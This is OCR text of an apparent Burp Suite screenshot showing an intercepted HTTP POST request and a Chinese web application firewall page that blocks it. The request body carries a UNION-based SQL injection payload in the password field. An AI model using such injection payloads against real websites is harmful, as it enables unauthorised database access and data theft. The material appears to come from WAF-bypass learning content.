 Request
Raw Params Headers Hex
POST / php HTTP/1.1
Host: www.wegame.
Content-Length: 5
Cache-Control: max-age=0
Origin: http://
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/75.0.3770.80 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3
Referer: http://www.wegame.
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=th1ibf75l55gimnks9us74h7c7;
security_session_verify=0b196402fd4d927947d468f064e88549
Connection: close
u=6512133123&p=asdsfd' and union select 1,2,3 #&bianhao=1
Response
Raw Headers Hex HTML Render
您所提交的请求含有不合法的参数，已被网站管理员设置拦截
当前网址： www.wegame.
客户端特征： Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (K
like Gecko) Chrome/75.0.3770.80 Safari/537.36
拦截时间： 2019-12-06 13:40:02
如何解决： 普通网站访客，请联系网站管理员；
HACK学习呀
如果您是网站管理员点击这里查看详情